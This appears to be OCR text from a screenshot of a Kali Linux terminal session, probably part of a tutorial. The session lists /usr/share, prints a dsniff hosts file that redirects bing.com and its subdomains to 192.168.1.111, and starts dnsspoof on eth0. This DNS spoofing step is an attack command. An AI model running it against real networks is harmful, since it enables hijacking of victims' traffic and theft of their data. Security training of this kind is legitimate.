 Capturing from eth0
Shell No. 3
Tools Help
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
drirc.d luajit-2.1.0-beta3 vim
dsniff man virtualbox
easy-rsa man-db vpnc-scripts
emacs menu wallpapers
emacsen-common metainfo wireshark
enchant-2 mime X11
ettercap misc xfburn
file mobile-broadband-provider-info xfce4
firefox-esr ModemManager xfce4-notes-plugin
fontconfig mozilla xfwm4
fonts nano xgreeters
fonts-firacode nfs-common xml
fonts-font-awesome nodejs xml-core
fonts-hack openfortivpn xsessions
gcc opensc yelp
GConf openssh yelp-xsl
gdb openvpn zenity
gdm os-prober zoneinfo
gedit p11-kit zsh
GeoIP PackageKit zsh-autosuggestions
gettext pam zsh-syntax-highlighting
root@kali:/usr/share# cd dsniff/
root@kali:/usr/share/dsniff#
root@kali:/usr/share/dsniff# ls
dnsspoof.hosts dsniff.magic dsniff.services hosts.txt
root@kali:/usr/share/dsniff# cat hosts.txt
192.168.1.111 bing.com
192.168.1.111 *.bing.com
192.168.1.111 www.bing.com
root@kali:/usr/share/dsniff# dnsspoof -f hosts.txt
dnsspoof: listening on eth0 [udp dst port 53 and not src 192.168.1.111]